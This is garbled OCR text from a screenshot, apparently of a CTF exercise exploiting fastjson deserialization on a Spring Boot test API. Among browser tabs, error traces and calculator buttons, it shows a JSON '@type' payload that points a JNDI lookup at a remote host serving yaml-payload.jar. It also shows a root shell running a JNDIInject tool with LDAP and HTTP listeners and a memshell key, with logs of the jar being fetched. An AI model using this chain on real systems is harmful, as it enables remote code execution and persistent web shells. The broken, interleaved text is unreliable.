 127.0.0.1:8089/ApiTest/get
127.0.0.1:8080/ApiTest/post
spring boot 修改tomcat版本 id
JNDI 注入浅析 - X1r0z Blog
Directory listing for /
127.0.0.1:8080/ApiTest/post
Maps
(4条消息) CTF-we...
1.14.71.254:28108
(11条消息) SSTI模...
(11条消息) SSRF漏...
浅析SSTI(python...
New Tab
127.0.0.1/secret.p...
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing
Wed Jan 11 19:50:23 CST 2023
There was an unexpected error (type=Internal Server Error, status=500
set property error, com.example
com.alibaba.fastjson.JSONExcep
at com.alibaba.fastjson.pars
at com.alibaba.fastjson.pars
at com.alibaba.fastjson.JSO
at com.alibaba.fastjson.JSO
at com.alibaba.fastjson.JSO
at com.example.demo.cont
at sun.reflect.NativeMethod
at sun.reflect.NativeMethod
at sun.reflect.DelegatingMe
at java.lang.reflect.Method.
at org.springframework.wel
at org.springframework.wel
Elements
Console
Source
LOAD
SPLIT
EXECUT
URL
http://127.0.0.1:8080/Api
Use POST method
Body
{"content":
{"@type":"com.example.demo.service.JNDIService","targe
tp://8.129.42.140:1234/yaml-payload.jar"
},"msg":{"$ref":"$.content.context"}}
计算器
科学
0
DEG
F-E
MC
MR
M+
M−
MS
M
三角学
f 函数
2nd
π
e
C
x2
1/x
|x|
exp
mod
2√x
(
)
n!
÷
xy
7
8
9
×
10x
4
5
6
−
log
1
2
3
+
ln
+/−
0
.
=
Hosts
SFTP
Port Forwarding
Snippets
8.129.42.140 (1)
8.129.42.140
History
8.129.42.140
re hosts with your team
INVITE TEAM MEMBERS
au|
Share session
at sun.net.httpserver.ServerImpl$Dispatcher.run(ServerImpl.java:396)
at java.lang.Thread.run(Thread.java:750)
[root@iZwz9ck0io750jjxfvvlkqZ javahack]# java -jar JNDIInject-1.2-SNAPSHOT.jar -i 8.129.42.140 -l 1099 -p
1234
[+] HTTP Server Start Listening on 1234...
Listening on 0.0.0.0:1099
memshellKEY: ck4Gr4Qi
Send LDAP reference result for snakeyaml/http://8.129.42.140:1234/yaml-payload.jar
使用payloadType: snakeyaml, commond: http://8.129.42.140:1234/yaml-payload.jar
[+] New HTTP Request From /120.230.9.139:21564  /yaml-payload.jar
cn.hutool.core.io.IORuntimeException: File not exist: /root/ctf/javahack/yaml-payload-master/yaml-payload.
jar
at cn.hutool.core.io.file.FileReader.checkFile(FileReader.java:300)
at cn.hutool.core.io.file.FileReader.<init>(FileReader.java:57)
at cn.hutool.core.io.file.FileReader.<init>(FileReader.java:84)
at com.bloom.server.HttpServerStart.handleJarRequest(HttpServerStart.java:130)
cp yaml-payload.jar /yaml-payload-master/yaml-payload.jar
at com.bloom.server.HttpServerStart.acce
at com.bloom.server.HttpServerStart$1.handle(HttpServerStart.java:37)
at com.sun.net.httpserver.Filter$Chain.doFilter(Filter.java:79)
at sun.net.httpserver.AuthFilter.doFilter(AuthFilter.java:83)
at com.sun.net.httpserver.Filter$Chain.doFilter(Filter.java:82)
at sun.net.httpserver.ServerImpl$Exchange$LinkHandler.handle(ServerImpl.java:705)
at com.sun.net.httpserver.Filter$Chain.doFilter(Filter.java:79)
at sun.net.httpserver.ServerImpl$Exchange.run(ServerImpl.java:677)
at sun.net.httpserver.ServerImpl$DefaultExecutor.execute(ServerImpl.java:158)
at sun.net.httpserver.ServerImpl$Dispatcher.handle(ServerImpl.java:431)
at sun.net.httpserver.ServerImpl$Dispatcher.run(ServerImpl.java:396)
at java.lang.Thread.run(Thread.java:750)
[root@iZwz9ck0io750jjxfvvlkqZ javahack]# java -jar JNDIInject-1.2-SNAPSHOT.jar -i 8.129.42.140 -l 1099 -p
1234
[+] HTTP Server Start Listening on 1234...
Listening on 0.0.0.0:1099
memshellKEY: ck4Gr4Qi
Send LDAP reference result for snakeyaml/http://8.129.42.140:1234/yaml-payload.jar
使用payloadType: snakeyaml, commond: http://8.129.42.140:1234/yaml-payload.jar
[+] New HTTP Request From /120.230.9.139:21780  /yaml-payload.jar
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
Upgrade-Insecure-Requests
1
Name
Value